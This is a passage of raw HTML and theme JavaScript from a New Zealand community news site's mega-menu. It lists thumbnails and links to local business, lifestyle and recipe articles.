src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Tony Hammond Motors&#8217; New Yard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" title=\"Tony Hammond Motors&#8217; New Yard\">Tony Hammond Motors&#8217; New Yard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Eight Cars Bought from Tony Hammond and Counting\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Eight Cars Bought from Tony Hammond and Counting\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" title=\"Eight Cars Bought from Tony Hammond and Counting\">Eight Cars Bought from Tony Hammond and Counting<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trust Your IT Supplier and Mitigate Risk\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"IT\" title=\"Trust Your IT Supplier and Mitigate Risk\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" title=\"Trust Your IT Supplier and Mitigate Risk\">Trust Your IT Supplier and Mitigate Risk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_696e91cd181bd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_696e91cd181bd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Future of Work in the Cognitive Era Poster\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\">The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_696e91cd181bd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_696e91cd181bd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Business goals\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\">A Pinch of Reality to Go With Your New Year\u2019s Resolution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Public speaking will take you anywhere\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A picture of a lectern covered in microphones on a blue background\" title=\"Public speaking will take you anywhere\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/tauranga-chamber-of-commerce\/\" class=\"td-post-category\">Tauranga Chamber of Commerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" title=\"Public speaking will take you anywhere\">Public speaking will take you anywhere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\">Isn&#8217;t it high-time for Tauranga to become a grown-up city?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In business? Need business help?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"stan\" title=\"In business? Need business help?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" title=\"In business? Need business help?\">In business? Need business help?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_696e91cd181bd","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696e91cd181bd" id="td_uid_25_696e91cd197f2" data-td_block_id="td_uid_24_696e91cd181bd" data-td_filter_value="" href="https://baywaka.nz/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_24_696e91cd181bd"  id="td_uid_26_696e91cd19822" data-td_block_id="td_uid_24_696e91cd181bd" data-td_filter_value="368" href="https://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a><a class="mega-menu-sub-cat-td_uid_24_696e91cd181bd"  id="td_uid_27_696e91cd19856" data-td_block_id="td_uid_24_696e91cd181bd" data-td_filter_value="37" href="https://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></div></div><div id=td_uid_24_696e91cd181bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" class="td-image-wrap" title="Trust Your IT Supplier and Mitigate Risk"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IT" title="Trust Your IT Supplier and Mitigate Risk" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" title="Trust Your IT Supplier and Mitigate Risk">Trust Your IT Supplier and Mitigate Risk</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696e91cd181bd" data-td_block_id="td_uid_24_696e91cd181bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696e91cd181bd" data-td_block_id="td_uid_24_696e91cd181bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-49"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_696e91cd2314a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_28_696e91cd2314a" ><script>var block_td_uid_28_696e91cd2314a = new tdBlock();
block_td_uid_28_696e91cd2314a.id = "td_uid_28_696e91cd2314a";
block_td_uid_28_696e91cd2314a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_28_696e91cd2314a_rand","tdc_css_class":"td_uid_28_696e91cd2314a_rand","tdc_css_class_style":"td_uid_28_696e91cd2314a_rand_style"}';
block_td_uid_28_696e91cd2314a.td_column_number = "3";
block_td_uid_28_696e91cd2314a.block_type = "td_block_mega_menu";
block_td_uid_28_696e91cd2314a.post_count = "4";
block_td_uid_28_696e91cd2314a.found_posts = "35";
block_td_uid_28_696e91cd2314a.header_color = "";
block_td_uid_28_696e91cd2314a.ajax_pagination_infinite_stop = "";
block_td_uid_28_696e91cd2314a.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_28_696e91cd2314a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hashtag Street Food: Street Food at its Finest\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 